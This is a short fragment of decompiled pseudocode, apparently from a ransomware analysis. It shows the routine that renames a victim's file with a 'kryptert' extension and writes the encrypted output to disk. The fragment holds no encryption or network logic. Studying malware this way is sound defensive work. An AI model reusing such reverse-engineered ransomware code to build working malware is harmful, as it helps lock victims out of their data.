 68 LABEL_15:
69 PathRemoveExtensionW(pszPath);
70 get_filename_of_encrypted_(v4, 256i64, L"%s.%s", pszPath, L"kryptert");
71 hFile = CreateFileW(v4, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
72 hFileAlias = hFile;
73 if ( hFile
74 && (WriteFile(
75 hFile,
76 hex_ascii_buffer,
77 hex_ascii_buffer_length,
78 0i64,
79 0i64), // Write hex as ascii (first line)
80 WriteFile(hFileAlias, "\n\n", 2u, 0i64, 0i64),
81 WriteFile(hFileAlias, bytes_buffer, bytes_buffer_length, 0i64, 0i64))// Write bytes to s
82 && CloseHandle(hFileAlias) )
83 {
84 HeapFree(ProcessHeap, 0, bytes_buffer);
85 HeapFree(ProcessHeap, 0, hex_ascii_buffer);
86 return 1i64;
87 }
88 else
89 {
90 HeapFree(ProcessHeap, 0, bytes_buffer);
91 HeapFree(ProcessHeap, 0, hex_ascii_buffer);
92 return 0i64;
93 }